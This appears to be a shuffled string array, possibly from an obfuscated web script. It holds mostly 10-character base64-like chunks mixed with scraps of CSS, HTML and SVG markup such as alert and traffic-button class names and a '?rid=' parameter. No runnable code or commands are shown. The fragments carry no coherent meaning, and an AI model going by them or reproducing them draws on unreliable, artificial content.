"EvYl3uDgs6", "5hx6t4gRen", "C9sBU5/cYg", "0hzuxUdxOl", "XgEMO9vden", "hjqyeI7PoK", "sB4S87XeiY", "U6+IsQCodq", "NQDyGE9tNv", "HcGUE/2Jww", "pZn3v/wP/m", "/Jxl/O9Gd1", "8x9f4qcRAA", "TAep1F4B6w", "U9QBgH97MA", "zmDnBSol5l", "ALmMd90S9A", "byTqZeIeAA", "XvDgIIdQC9", "D5hx/U6+Is", "JfZuZ9DwNa", "IlDvSnv3cu", "1sUNQD4Aq8", "3AMAABjlgx", "DizUAwAaIe", "93IqAeppxD", "gntm31bhXD", "fRSO9+YPzL", "Nwx8AAFzQq", "HLRL2Tdqg4", "HJXf5AFOTt", "b/YNLw70QO", "MAAPAwtuKe", "6zMv6KpsA9", "qfn6KPxL0N", "iuqc83IkeJ", "fHlsLToJuV", "Iw5PmrexTa", "GXM/1ZXXGD", "n0wAAAA8mG", "xIKDEEKoWR", "f2Po1N9jZf", "l++I0QUa1A", "efnA55FT4H", "wcEzr3feTe", "AMB6vHwDAO", "1NjNe8Ur2r", "fzf4rsoWBi", "AAE9jGfd2+", "3eMcS/E4N6", "B4Aerp/pXf", "ZD8KMGnDeF", "jDuIeAMBxe", "t3DRvFtjAP", "GsuAvUWUC+", "oAANgFUa+y", "2mZi0FnyNA", "gHvkkAgAA4", "oF5zIai3gH", "SjqAQBX8Ma", "Be1QzUE/xA", "CeVEvOSTqZ", "5FT4HIRgoX", "NwDgHPwGz4", "dANQL7CExg", "Jbz4scSAAC", "3iHrFYVEvm", "Bewd/ZEFAv", "vGxT1AADYi", "lUzUE/wA/W", "IGqNdcBOot", "LewAA8D4vx", "XrmRb3iBaK", "OULT7Gd7vt", "W9SbtsDEo6", "w7iHgAAPM7", "+7MeWuAYAA", "zADQFoRyyb", "rsmJnPIHGO", "5VxpQOMZf/", "TP6CJVw44H", "ybiG4rDzh6", "zgHpAvdYMo", "vebDop6oBw", "8R4zSvVuyW", "6cgZQT84A6", "KUVAPc0I1E", "46VK9S+Ggs", "SPaICKiBvk", "D5vtAAAG1r", "9QZlw58AAB", "/cA+pV/EC9", "h/71ydMH1o", "KinGYF6jwy", "22Fe1IvvEP", "JwIBzZgD15", "3a4pBvZf/g", "CuEk92tkn0", "+BO4R0RXkQ", "AAMNHH79wT", "UA/U++YH9Y", "He68DH4VQA", "Jd3jzD9cJe", "ENiBvV2MkC", "DUdTLoTGzK", "058EUpxojf", "8p2337mPs+", "3SA6LeqIeA", "+YPzLh38s5", "IKFj+05uFD", "AGBJPmAAAL", "4vPiHgAAAP", "HjyOrJf+AB", "oNzIt68R2i", "Ycoc3h8eD3", "nvYGEG9XX/", "vbw/4ICy/E", "Bhwsi+CMKL", "DjAGgw5/Rn", "3escQ/04M6", "GgOo98oA9f", "zOGAIgeP2x", "3DELOrGJM1", ";\n    back", "Ool4m7gEAW", "D/n4TSgHAa", "rTZ8wbYXg4", "eXQ/bCVu82", "kTlkjjHUK/", "+05eeLePbp", "wyBwWwO0aG", "+7V0EkTlkj", "d7E8ljuyLI", "pUDTkfoNgP", "DkdBXEDzmf", "5I1KvsEPWa", "+4nnW//qf+", "A9ZqLQL0F1", "TqGQj0cw73", "uNIBxrL/7A", "yB7+F3CP6C", "J+oV50W97h", "gPIaBuIWQj", "B5yO0G0GnK", "vcJFUK/GAO", "rZT2cQwz1M", "Lc+6pD0HIX", "15LkOB5n9S", "XAVy+Lp3eL", "kC9wkVQr8Y", "88YNvGIFjk", "-padding-x", "1MM94bWW79", "9aIeo1z0g6", "gGIF6COXrN", "+De+ENQe+K", "cPrBU3eOzB", "86IeAAAjPE", "7gEAAD4UAA", "dol7zoKiXR", "A4HCWjnqZu", "AAAKos456o", "o13CHqJcMi", "DUW0C9nB/U", "eGc+Mcuvcn", "+BOxSHN/N7", "cBPVqimf2A", "U+QDHU62AY", "m3O2Pgmdid", "nNaHiXeNw7", "PUycQ8AAOC", "VyxwCCGElt", "ABgAlGvsmN", "8pg5wMqJeZ", "6Tjb+c6c/q", "cQXK3Y+L7T", "+HwctEvZN2", "HHAqOLmpiQ", "90O9wX0yi6", "aiH/8/4WE7", "vEfdZb4B6B", "fRuDPXK/jH", "RD1OseEPUm", "UKGIae5yJC", "vU8OOLhYv/", "UPkdIxC5PQ", "fEDOrtZIB6", "lwAntQDAw4", "8lpMP/ZsyM", "wXtTrGvgj/", "yBlCvqwiod", "xb8Z5uGcWo", "swmHyR4w8w", "vWu4Bitc8g", "l654h/7zj0", "V8gA9ZqLQL", "TL7I8QcYFz", "UAYB5vgADA", "ect: text ", "FGDHUq/vHU", "vnbt3nT2OE", "9C7A/6hd4e", "cQBPo+eort", "/ZA7hHdE1Z", "waTexAMqef", "QL+8POKAsv", "moJ/iBekoR", "DwJnIpxCBw", " }\n\n  .ale", "//t7raCXqf", "+4CNT7ErhH", "L3mQlBvAfV", "RZAJhwFjyp", "OdNH86UNh8", "n7A6fsJj+/", "zwo6iVRLzo", "tBPWbepmJm", "0AAIDz8AEQ", "CzqBedFva4", "zUE/xAPaUI", "BY/SoRQmFr", "eg8UOOd8BJ", "PkCP7GXIqR", "89GEy+yPEH", "T37moX9wDx", "qFS6Yd2uKQ", "nt-family:", "yOkqiB9yPh", "AgLm8jAHAz", "KQLqaUagHn", "/o8WbQfLFC", "6Kwd7e6683", 'd="mask0_6', "aVOeUY2hc/", "MfGNbWCsoa", "b0qEelANxv", "7i8A6iX28D", "78yIyNGRO2", "GUK+7AKiX3", "SxhgrQvBeN", "w33TBwIBzZ", "bmVZ7Ttnv3", "5sLdemnfJa", "h: 4;\n    ", "E70Lyt2P1b", "hq9RHQ1NXS", "eo14m7gEAb", "ZtHtQ", "YIAPlQAAwK", "rAaFvU27hD", "PWai0C9BdT", "zIGnNM/oIl", "KinGYF6CK0", "eXyDqAQDAc", "pAEgHqgXpM", "DqBTtEva4B", "L3AHpIAUA/", "BM8XIjhNCX", "JpT9G6+hqW", "7AABsxQf8T", "iAwTqFTJAv", "?rid=", "H9rPNQL8Vg", "u1ll/g6Dl4", "eIOpNvMPFA", "Nc9IOpNvkN", "ADGeaECgJW", "Ngz8xmNLxL", "cIyKiu8tGR", "MOtCKinGYF", "AAwH68+LkC", "u/PipwwA4D", "tm0MgjWvVO", "9US91jtEve", "uTpa7XhC7a", "7a4F79Mn6+", "RrzQDqVc1A", "1/9wghhL5V", "RUZNsnEREB", "fGJxAAAAAP", "Yw+1DoJ7VA", "9JAKgH6jX5", "5jd1Q0j8zN", "F1Mv5Qb2hG", "TftM/1T/G9", "M//LYpUqBe", "/qdR0U9S6w", "F9pAEgHqgX", "ner-us {\n ", "U9AADgHvkk", "cLg4u9G7ws", "CkOMdcKb20", "oIdrhiNo+B", "L4Q9D4Icc7", "sG8qNd9SNS", "FPXG/78+rv", "SrGRD1blaZ", "l7r+m3riHg", "zNQr5AB1Os", "AAAnsw67ol", "9c2UDv4zf3", "C5+7m9LCd6", "9yc0KPs1MZ", "CRVnFMBQ4i", "QqFfIAPWai", "kQcFNQvUK2", "v+eQM+yfvL", "aIeo1z0g6k", "v6AagXmAPi", "vJwPU6y4A9", "4/wLjA4eQB", "l/KBeoQjUK", "9zDygzqZfy", "Uax4S9ZKoF", "A4k09AAAAA", "PwSEXq5/r/", "QQv7n3Pmtp", "4+6xFZt5JZ", "dfHjRAiFqw", "AG+ndyv7RK", "dxD3AADGea", "iv7fG4IQCD", "PAIh4SQBgm", "DEoZjScJbY", "4BwAA8Hw+e", "+pnpTVSev0", "OhhyTj9Dju", "1a4B5Qb1AP", "eVmZQL+MH9", "Mqz2nbvfsY", "8L/5fAQAAM", "DgwwIAAE8j", "/0hExRERV8", "wCYQNSr7BD", "wYUs70ZZ+o", "9dhd1EEkQX", "8901C148.2", "fdEPQAAgGK", "gDqnRlAPTk", "m3D99L/up5", "iI6K76BZ8s", "sTF28L+N48", "8C37.1357 ", "nzQAgCADRP", "g70zGM6hVz", "76QdKg6Keh", "qVHaJe86Co", "oF54X9YYeI", "Hq1cU/UO2G", "Je86Col0S9", "c3fCxjein+", "cMgeHkO9or", "pkv8v/dRPC", "IzqLeTAep1", "aBeyfhJUO9", "yyGRb1gXtR", "DDNQrZAD1u", "AvGBhwzgzn", "Vpt335jmz7", "HmATV17z9J", "iuBdrcA0dk", "AerkMUK+7A", "h3d8eJol4m", "wS9bJBUQ8A", "CvmJFwMShm", "eoIfqKcUAf", "hk/qFcoAvV", "OuOkg4OqjA", "PRkl0rD5QA", "U7iaH8upIH", "mgCjGPGbe8", "NzAcNCcB8a", "3WA2LesG8q", "e5yGofQuad", "2lQL+8PXN/", "3RlAPdnfEb", "Kaiww5y22G", "QDqBfewMoN", "Yrzol73C4h", "gXrNflCvaA", "3CFn9NB/ag", "6+Vhu+YNuL", "hiToNsInNR", "707uA+bdn4", "iO0S9wiFRL", "XAT1agyg3i", "+dlCAAaiHq", "Cz7z76wPev", "meh3opBnux", "o/ilLYeTs5", "AOCkRL3KDl", "DcuZq4d4Wo", "q/wZPAmfwA", "Z6Ff8QOR2j", "6nUPiHqT71", "6E3dYXSDqi", "S8mnc1fMfM", "Q3FY1AvOd0", "QL7CEJAPVA", "th/wlm56lh", "lJoXgMON6O", "L3isKgXzIt", "eGUA95UOgn", "6k2+Q3FY1A", "44nDEEQDr9", "OOB2h2ww4R", "+Y8kInolMl", "9O71jiH8nB", "4REfGCXFpo", "GjIfhRA86b", "yOkYhcnqOP", "knOnLPvloD", "zAgYAOyDqV", "UAuBJvCADw", "kFRL+0i6mX", "Os+IOpN3mE", "nsition: a", "4p624l6g7+", "9US88L+oNP", "Fk9+Q88YNv", "AOrJ/o7AbW", "9h37kHAKfj", "6JetmgqAcA", "DAD9QoZQL3", "9YZuAOoF9p", "B/WGbgDqBf", "24J+qdtENy", "HUA+q1+iuF", "701GQ/CjBp", "9S6ww/IOUU", "+ofY3q4mYF", "ntPeZOLmHm", "EP1FOKgHqa", "SA6NdBNmIH", "4kqL/AmCIH", "oCH7UgPOmM", "AAYQwaAAAA", "hmgXnMRqLe", "Ave4CUC+4h", "aGc1gEVa2D", "qB+oB9Vozg", "gCAMADexX3", "B1WF4h6ol7", "zdh+8lH3+f", "+hOCzqBedF", "AEHxNPI+od", "CMOA8Yhchx", "feMnA64+FC", "ehN7+HYR1K", "XAPm6J85WP", "jqZ6Xy3UfL", "GRAJ5QhEkv", "kNxWNQLzp8", "F7OD+oN3QD", "nAaEud+pw8", "ZQb2MH9QrF", "vlcMbwVA+7", "kzHkJCu5hc", "pU5+TJx36V", "OUa95SNRLo", "63v/KF/ffL", "AOBhRr7JD1", "P+7w8H/Mev", "uLzLvLbebd", "oF53AagX3M", "7399 3.379", "lKpjOPQcYj", "gm6t05v3LU", "ZIMdQr4Nhe", "ALiJ7bQe5C", "I6HEC9QoZo", "EA9hNBM8XI", "FP5u9DwZi6", "e4Xk87mr5h", "Txb9wwXqFT", "67v90P+7w8", "4w4B6QT0YC", "Rb3g/AGjXi", "AMAgON40AU", "R1nQw6E5sy", "SbeIeLBaJe", "mnEcfzyn9T", "F9WAoBOot0", "drBlAPqNea", "DuAcC2+Y0a", "MXg5yNS8eT", "Jb8HZxhQL6", "As//1v/+bH", "Qdw4/9Ry92", "size) !imp", "ADm8RAEAMD", "6Get44DDzg", "ZgfD8JLsYg", "0iIjpQNhUi", "AAWIsPHwAA", "lZmUC/jB/U", "8V23dL8TBc", "5pXpXlcOEk", "Cv2LbRuvGx", "NHWdDDoTmz", "+W8yGgXlIP", "UA9oF7VD9T", "AW5ShCgLnG", "O9or+nBkaa", "HlZmUC/jB/", "CoF5xfMOpl", "QD94B6E3to", "9cLzot7QA0", "0z/sLfA/eI", "36RzOGAIgn", "d6f7W8PjkL", "X8BcIHRiHS", "5i73YGDV+j", "HBd3iABgIf", "1modEvSTqR", "GHqFc9IOrd", "n2B2nhqGlD", "B8a3TwLAVO", ";\n    heig", "zLv5DPNuc5", "HaHbDDhH/Y", "w2CZzEIDqx", "wjg1FvXLJ3", "2U/nwUGL74", "0MTFwwSOmM", "AAE8j6lV2i", "SiFkyuHkTO", "j/vCFndM88", "g2MVL77aDn", "yWFw83Zx1C", "wDqSX6gnus", "mgqfOOTsmS", "Mg5/Qw5sn+", "PfkOb/7lRo", "r527d509jh", "Yan2E7jMaX", "+0X/yDjcD+", "h3uf1CQ0Y6", "Kh3s8r8HQY", "ETC7OeVwiR", "wZFPQA4ljc", "vBxw85dd/8", "orNci", "KpwD6hnMgL", "i3qVoduT4h", "hsG98pr+ip", "DUUa/4ltNn", "hBCCD3UAve", "dL2sceSu96", "Hf0HcAwAAG", "XDDv1hSDei", "bXr71qJeJe", "P7uFm9AM9V", "Oo1FwL1Fuj", "BekgHqFS6C", "Bj8DTpOBAe", "K1ww79YUg3", "zfM5cSYu+J", "Rb2aAVHvZp", "l6AADcJw+w", "uEl2cUY2Ke", "DxdlFbAuB4", "UKxSBeiUjq", "DJz2e2q4LI", '883" width', "JAtynQYGmc", "GvskPUax4U", "hPSTmNAPcI", "bM868NB/OA", "9QoZoF5zIa", "Ibg6Wu14Tn", "D1RDwCAa/O", "ThvCmNfggJ", '"traffic-b', "BJ1CtQrZIB", "nd-color: ", "9wT9RruEPW", "mJvdsZNHyN", "7adsWxODc6", "+F4DQN+u/+", "hyQA1AP1mv", "ODjQu9Klxs", "tUGzc", "eYA+JGdTby", "e1sOm+LvDw", "Iet0HRL3JO", "  padding-", "1gHH1EZN4F", "NElxGoV8gA", "OH4R07iXqZ", "yFyJjFC5DS", "LexB2W86Le", "83v1Zzcx7A", "iTCSPJxRCb", "B9VozgHpVM", "0axUBC1huG", "+BBCCH2tfg", "CNRDCK0mFg", "zoNDFuB08Q", "kZ1NDR1nQw", "FiIxiAsXxx", "jQm7bD6oLp", "eqGYbntPeZ", "FdxhyRg/9Q", "67YT0k5lwG", "PXyaAzsSlj", "V/9l/I29rV", "sZNHyN6mho", "u+XNSbtMPG", "T1sTMdBvVG", 've">\n     ', "P4BEiBwlDg", "iqFeAyNEzr", "oHfFGJ4+vY", "C4f+AAAgIe", "uYjutB7nK+", "IA3MQ9Ua/z", "vGd0uOGel5", "Dol42KOoBc", "T2szKBexg/", "NQL7CHxAzq", "XkTjwldNTO", "kAAAA4OJav", "fq3T0v6nUP", "eWll/R/lv7", "RCZw/mHnax", "816mXiHgCc", "pX50W94eWi", "b1gnlRLzkk", "N3jswWDyRY", "6h6hXHBb1g", "HqNReCeguo", "GaBedwGoF9", "7CHxAzq7WS", "4snoRNPCAb", "7Ayg3oZP6h", "vUK2Q0BD9q", "ZzUz7+/Ny+", "4Q9D4Icc74", "N7DD9RzhwP", "*/\n  }\n\n  ", "X50W94eV7j", "dRuCkdsPU/", "AR1KspPqIH", "S84f5Col4l", "BUQ+AjA/SA", "70mVhrqpfi", "3APUCe0gCQ", "AAoJOoV9kh", "XKmL3efh16", "kHq4ZQD05A", "2tGvXLwO3+", "EZF5FxgL9G", "8dol44LOoF", "/gOaOHbvDu", "PUAgD288bs", "fOIfvBOLL6", "eSedzV8x8w", "FO1Jrk5ecM", "AAgBiGDQAA", "XQb0aA6j3y", "jwnG38505/", "AAOBe+SQAA", "sOiXrZoKgH", "13MFAvoQfB", "KTyPsZQb8k", "c5/gDjAoeT", ".alert_btn", "yX/5n/98jZ", "B/UKxSBeiU", "GseFPWSqBf", "CU9e4UhpLe", "QYeeATEahX", "RXW9VBLlrY", "e7AfqVQqBe", "FzMC90w1w/", "mX/mJG4J6p", "+AB2zYGwSJ", "1EuiXrRjxa", "ZMFAFjpiXu", "ldx+NwwKwu", "JcNinoAXI0", "5o3hXizU+o", "Es87p34kud", "wEjlu4+Ws4", "QzDc4q/GEz", "UfeDzHUWzb", "u+h9cmqJfP", "MhohCBeoUM", "UA/Wa/KBel", "DIVAvQV6uG", "V72Bfd/3vg", "F63QVAveQe", "ffic-butto", "oXfk+F5q3/", "WJlBvYwf1O", "y2REQXEaj3", "n4PzjCgXlA", "z7A2McE98y", "GPt+j7jP2g", "JeckjUywYv", "jW9xbMZQr4", "80XBgZazgP", "5gD0kAqAfq", "ax4U9ZKoF+", "3AMA4H2+6g", "qhedFvaEHi", "YWME9Xb9Qe", "4wKHkwes7z", "LOqJegDAsT", "hv+eCgYGnD", "BhHbL8wQu/", "QrzUDqFc1A", "fIAPWaC0G9", "lVjIlaYrua", "ktczHoDBm6", "IAAFicqFfZ", "6hd4sYRL17", "+IepN3WAyL", "/cAgGfyogH", "A1MsGRT0AA", "XtfAUaJeue", "pzYf248LGc", "NQDAHgMwh4", "fewMoN6GT+", "poRqIcQQuu", "mHMDz1s1L5", "qbyPk6D6jc", "moJ7gB+opR", "2UCciJ3ksh", "F6JSOol2SA", "vWtiMofMUT", "-dr-logo-d", "8AAGA3AwYA", "jHnx4wcAMI", "NReBeguol8", "wC4gK24J+q", "B5uZqBeMSP", "YCp4lh1PQf", "8Q44aT1c/Q", "48fa02fEHc", "JiXp3zh886", "UK/nOPQCAm", "+zfl2uBdDv", "n4xcX2Pzrt", "YhAuyirGRA", "qiXmWHqNc8", "J3r3aL604X", "Ov0s8gcFsD", "EvWyQVEPAG", "cuvcnXfqLG", "OhyJEWQSYc", "ioJ5mBOoht", "m/6Z/qH2N6", "kxFGCfHlsL", "gHlDPkQHUk", "cE9bC7UpZ/", "QwDg2fz7H/", "G9QhGoVzKC", "aeBxZ/a4ee", "rGRC2xXU3s", "gaNwWGMxj7", "HqSH6jn+gK", "97b7d8zbJ8", "UKRaBeyQjq", "RiFyeo4+Gv", "7e66lwd5jB", "QY7vlan5Bs", "uGeqGYbnFH", "A+ol93DNAO", "ao11wI6i2g", "drflag2", "TwcCAc2Y4N", "McS/E4N6ux", "QlBvAfVyfl", "qPclcI+IiD", "fwnQVXPk1G", "u+F7fuQcAw", "CM0reUBoXi", "2FQD2gnugH", "LwO3+N79wD", "WUcBPSGeti", "jh/6gXiajI", "UKGaBec9Ed", "bUC/FYC8WY", "LdpJb6HwTB", "RExEq3IhNL", "/hmuEIGr5G", "yRc5/gDjAo", "Oi/qDS/fat", "z5Mx5CQruY", "OjXPoGpV06", "PUCe0jMoN5", "TYoQZYEzje", "E9ZIMUK9wE", "peNfdpa5Jw", "p3escQ/04M", "46VdTLxD0A", "gF8Xv3ZzUz", "Ua95UNRLol", "6rYVFv4w5R", "aA6i3aSW+h", "YGAf23i9u4", "8ilhoH48a/", "3yH4rCoF5x", "m+AKjHu/3h", "eEjOot5MB6", "fOxHRdQXqF", "0gCQD1Qr8k", "OeNwyZDvbf", "FAwPOmeHcO", "esk9XMxAPc", "6gFQNV70ii", "DTvdmesNPM", "jC5B8GQum+", "crJ+71d/0h", "IZ6t4thoHe", "DwAAYBf8lS", "dkECKHzOHs", "CyD628SLn7", "XtZeL0r1bo", "GfwD16hlAv", "wAAjs0LPwA", "QA0S9iXe4W", "xsC+xdzuDh", "ERHQH2cyI6", "n18AcBHbaS", "ek3zol7VoK", "C7PUd6TWww", "Cod46ol4l7", "zhZ+5lxH1d", "P37gv0sCnK", "Cg4+ohtGYq", "gX2kASAeqB", "sgft79rGbe", "HnMfx", "agX7BD1ugb", "czi++CM0re", "Ccm//GHgDQ", "BigxiACI4Z", "qhwmjOxjGy", "fQL0WU+p7d", "+JsZr3hH/G", "FeExsO9VIM", "9ABh6wbWMQ", "Kg38Q4XC0S", "QL8kA9QoXQ", "Gt08CwFThN", "V6KwV4s6ZI", "j5p53xSd/p", "npFDELOrGK", "ikzbgn6pVW", "0ZF0BCGp9h", "DRL1Gu4Q9Z", "kMT0O9y10D", "AAHAXwrgn6", 'ass="alert', "fStRE7DeHu", "6JeEvWiHaJ", "88YFAJzmB1", "qAeQmgFsQg", "cRJUP7b7Tz", "+dz4kxc8Ce", "AQBr8dIBwO", "Sr+IF6lSKg", "zKu+b/rcC8", "C+whMYN6Ox", "rPovwgWQz0", "94iIiM6TTZ", "fAWaJeJu4B", "AAeBBb37kn", "PbQccCo702", "x1/uERHRSz", "Jd+imf5eRD", "VGDp3775AD", "DBRr7JD1Gs", "BqDerZX8Hp", "um+dzWuZic", "dAPYsBqHdr", "9Wc3MewD1a", "ezKGq1UCGv", "dNOTQcuI1/", "ti2Et/DYNi", "BOPkwAADCN", "Hc0o/EwP1Z", "KGHI0I1Dvk", "xsThn", "7lxRgAYAGf", "gcxmjsk31s", "EvTZrw2CZz", "YIBBCaBPd4", "FDgAvFTQQl", "wYGnDPDuXE", "n4y5n+rK64", "UAjUW6CHaw", "nBnOm8Gha1", "Qfy8+1nNvH", "neU/+aeRUA", "gMPkixx9gX", "QmgtsSAihB", "v2J+zdzLud", "2HGobFP5u9", "j+c8PeqYGD", "mmvb4d7E8l", "kMPEPUm3uH", "M11w4NfEMd", "dNOTQcuM3B", "B6nvDtBhzB", "AIAi2XFP1A", "AMAHpGHCwC", "Mv4Qb3uG4B", "g6IeAAAjPM", "zhuiXtWQqL", "PRhMvsjxBx", "ifzuFKoh0U", "h63QOnjXoX", "e4XrbgHFkF", "8mUM8l/uIQ", "kH9sOOBQcX", "O3/oX588fW", "Rd3kwElUK1", "DDhnBlBPzg", "nvYTAM1HvO", "XjngdIRuM+", "4RY2O9O4Sz", "oF9cA/rjMs", "fgsYPOV8/4", " bỏ qua:", "zEEAqh/b/S", "adu9+xj7fr", "r7kI1FtAvV", "r3b8RQb8XI", "uE9upvU/2s", "aCoBwD1vGE", "7kpHJioAmM", "SrMoJ6ScYH", "AAMCoFz+CA", "txA5AwZ7X5", "MAw/9hzOuB", "uAfUMxmBeo", "lfgeBsNAve", "/UK86LetPu", "NR7ZAD1lA+", "bAeeo/3DCD", "+c6c/qihuc", "uAcAANvnr+", "QL18xs2g3p", "9oF5HBlBP9", "Bot7EO1wsE", "zMMqBfUg6E", "MQuSQOZz9Q", "V37kHAACb5", "/kAWwkqgXi", "e79dQyyyLl", "haw6S/GiKF", "fiYG6sl+5t", "FgBOo9MoB6", "rYjKHzKhuu", "DAOCKPCACA", "iEdRLMsy7h", "mlGoB5C6Jv", "McukZ1hs29", "6i3umBj1Nu", "tG4NlS/vYd", "eSNGYWiPGO", "bPzlTH9WV9", "CeyQjUe2QA", "OOG/6YKBAe", "SBeiUjqJdk", "Tkv6j00+Ol", "7ncTqDdU/E", "HEqJeJewAA", "8ci+4UTkTI", "CaM7GtivOZ", "AwAAGOJDFQ", "dBi8T9U7ao", "zmIkPOcpsh", "XusuYRzNl/", "cgOQRuVuK8", "N6OxmgXncB", "eqLe3R2i3h", "AUZf2pRnVG", "bdZoc", "Go98gA6lU+", "MCT6Yl7ol7", "dcXAPV4tz/", "3qHqFccFvW", "hlyZP9KF/8", "6EjW9EP8vj", "00+Olf6jv3", "ROoV8gA9Zq", "8Zt7SwfCi8", "5h5gXqvEQ8", "G7zjSlHvaj", "X4zDxAHUOA", "Jzbv5DPNuc", "kBZAJhwFjy", "6eeb3zbnoP", "TykC6mlGoB", "hwJhypi/7x", "ZFveSQqJcN", "cWMhuDpa7X", "362eF5u05e", "DizFz/7APA", "um8A6gX2kA", "VFTc4bb+Yu", "ygXvcXAPUS", "CNRbQL1cBq", "6qHdxY8PIT", "MKQiR+XfMA", "83eHg/5j1f", "t4h4vDot6N", "3uA0Zc25Rn", "YSQXf/9n/5", "34MzDKgX1I", "sdwTypydBs", "US9pnlRr2p", "u7WS34MzDK", "joIzhSeRMg", "x4OOJwxBED", "9TJ+UK/7Bq", "TeFS+23uX0", "QRuQMYSgXQ", "IOf0MObJ/p", "94UrkpLFuk", "7WS34MzDKg", "Uuzp/59eTu", "oEfOuxPW9l", "GaBecyGot4", "sSuEdEs/UL", "OFhBuoVMoB", "au+lceO/H+", '219.386" f', "Mwhc46PI0m", "XhgMMHhqfY", "4tiMoV4dYx", "/HS4F0O9F0", "H9aqMoF6SA", "sD1MtnXAzq", "3O4OGr1EdD", "9O7xji34lB", "VAwAvUeGUA", "viEFoClYxD", "7UpZ/yWU4+", "uEPVEvaZ5U", "cMt5cQ8AAN", "dReAesE9rM", "NQDAABqeGg", "IfqOf6AqBe", "omHMDz1s1L", "zgJqr6XRo3", "Y2n5lmHfzG", "dkkUv6nPo2", "2JY1AvmRb3", '151" fill=', "TIMOc1Fdxh", "DuzNu4J+pN", "D9cMoB5Qrz", ".22974 35.", "L5H592wHhL", "Nvcn18Zt7S", "eJewDAs3nZ", "xT1AOA+eLM", "Lj7rEVm3kl", "5Bagf27rPn", "I1Fugh2sGU", "US98LyoN/Q", "bT2hM+3vqS", "/71ydMH1oo", "M8O5cQ5do5", "O0S94ctFvQ", "A0fsjxDjhp", "weXwxmDrHc", "6ot5u86IeA", "gKh3s8r8HQ", "XQ2K+yjvxv", "7Oi/qDS8X9", "sAAGyaqFfZ", "ejk/qDd0A1", "tBvQXUy/lB", "O1TV++FfVO", "wMlHvpB0qD", "UGAPGyOot+", "A9boLgHrJP", "gPifla78TB", "5iFRL4l60Q", "y7zUXm3eU2", "9C34.3852 ", "gnI35H4QXn", "H4VQAYPQGK", "Goh9B64oVA", "DMwyoF9SDo", "fUQ8EI1Htk", "vZN2SA6Keq", "YEIioK1Ctk", "wG1mXuU5he", "W9zvvOyQ74", "JwOg8bZDvY", "FtTDOq9/Ac", "73svMMYNOO", "mjiGekUMQs", "YwiA4HcUQe", "0G9BdTL+UG", "8GAB7Lz/3A", "QciZVYyJWm", "PU6xrYYtTL", "slUMVQ70Oh", "lR2dI+th1w", "NDCgAAhyTq", "DKOm/xCGpw", "CvagbqCX6g", "lMkC97gJQL", "JMaIoV7d35", "cFvWCeVEvO", "Q7wDqSX6gn", "vUvmcPYPvV", "hQMhhDbXFe", "M7MZDe8Sj3", "smeFeDPUaG", "1kgxQr3AR1", "f3gHpyBlBP", "ve2/3+ftIO", "xCaqveftPM", "53PiTFzwJ7", "DVYyJN8ekA", "AYfNAAA2Cx", "L2UAsFOiXm", "Jw7uYfPDs+", "2hB4h6E+9w", "J7s7wjcZuZ", "O13omDe9j8", "IlaYrua2F0", "AA8oT+U/My", "HUK+IQciZV", "V7dnyBypAJ", "5YD4n5Wu/E", "AGAzRL3KDl", "lAvlwHqdRe", "fPs/7CtQrZ", "QD6ol+oJ7r", "ubeyAqRM4k", "c40Rgz1qs5", "eM7XQ/yPx+", "DUC/FYC+W1", "Amq3xjsP8H", "Pcq6IevvtI", "vNu/+Dv9wj", "8vAjWuk3f+", "ijugB3CO6n", "+xoBM5Ej/D", "RORM4LIERO", "qHeBHZZ3iH", "ExbsBxZwD1", "Z43Dp6Get4", "D1Rr+cOUS8", "HBPWwu1KWf", "AuMDh5AHre", "Ze/fonnlaD", "JecF7U636A", "7ncTqDdE/A", "wd5jBc4ksL", "IZ6I8Je/24", "90S9IlEPAA", "X9AP1ZD9Qr", "PxAA7hERHS", "dydZkOs0MM", "BnuxPtbocE", "q7CCJzyBxj", "nOTeIehN2C", "90S9E3a4OS", "L7iHlRnUy/", "n3wZXT7lRR", "PeXQTbQu8O", "BAMD+eIkHA", "4IefTwZBz+", "cBPNuxTjYM", "7+qBB2zbGA", "/BSA8ApiXq", "9TNwDgPPwm", "1oh2iXveAq", "h63QdEvck7", "VjUC86Lel0", "3fCa2J09fq", "C61MY9UW/w", "1XFucHCNQr", "yDqiXpX50W", "EiR97AcNCc", "t7zgFGW+rU", "0JvuMdQr+3", "qgXpNflCvy", "eDyT0IhtR9", "cbg9lDPU6G", "Gpq6TgadiU", "bcnwO1iu26", "fNhbr0Uz7L", "Sx31ZQb1Ch", "vkNEQ/KgB5", "Rb3CkKi3OS", "7R+Aep5woF", "+eNL/LQDAA", "F4lgyGnqyB", "6iT08zEC9Q", "cAAMfiBR8A", "Cy3GXLmvAQ", "LCkIIoaJKc", "qXCPaCe7Af", "APc0I1HtkA", "FjmIy8lFbA", "y3UfLWcCaW", "pgpPLdR8tZ", "b/8JZnd1w8", "S7d5X5dxhY", "6xHhoDPU6G", "Mc+m9ZBHt8", "n6eCQwicF4", "g6IeAAAcw0", "3Mfb9dr+bQ", "AA1W9g9J9g", "kPJQAAdNmM", "vT7r0FzMC9", "PIbSiWBQQQ", "mXe7CuLn3c", "leqd1U5TBj", "AOoF9pAEgH", "z5nNy8H/M+", "sgNvFdtnSQ", "nOnLPnFj2w", "AgCtekABgk", "YeAADAdL7i", "g6DUwhP4ID", "GwOQS18AAm", "CaM7IsgvMi", "3l3GA/axZ/", "Kcm6lV2iHr", "XqFDKBedwF", "4X9YYeIOpN", "NBZ2JTxuR5", "HbA4Yzhrp8", "rdk0fmBjqd", "RL3ovKg39A", "AFiDD58AAM", "EdD398JkQf", "YlNGUpB/N7", "vZFEF7kSAU", "LBHuAfXkDI", "iP7GD7+6bW", "dy/Hru/htQ", "hngHhE9QT9", "3u0Yhd7tOd", "2y30WK4529", "gTYnsao5AY", "jR2iXveAqD", "fzGY3INgSD", "xe/cCPXyYf", "6LeoUhUW9z", "j8ZILAFAQ9", "OHkAet7zgF", "ZNwgAeFA//", "TL+UG9oRuA", "egNhPTZwj4", "vd/ymdiePH", "8EEn8qcvob", "COolGRPeic", "0G9oB52jH/", "PCCJGgXqFT", 'height="15', "SLdoh63QOi", "UdJ4t6o0Fv", "4JgHISAau+", "MAL1EEJZ4s", "C9RBCaA2xE", "fEFRL2JO6y", "rYVP83eHgH", "O2QtbvdvEM", "xZThBBC6NS", "rpv+M79wAA", "p53xSd/p3e", "rJGUA9OQOo", "3cDMC9Yr+p", "xB4DehXHIv", "uvDPNuPsO8", "a//Hf9ZTiI", "vf4tiMoV4d", "iXnB+41EvE", "XmYAOBVRr7", "NwwCBdlFWM", "aCxLeagtB7", "4Vh5CAQCAT", "5QxkHz7lAP", "L1gnuoGN4C", "1He5JRY5uA", "250W95JCol", "Q1AMAAF6EP", 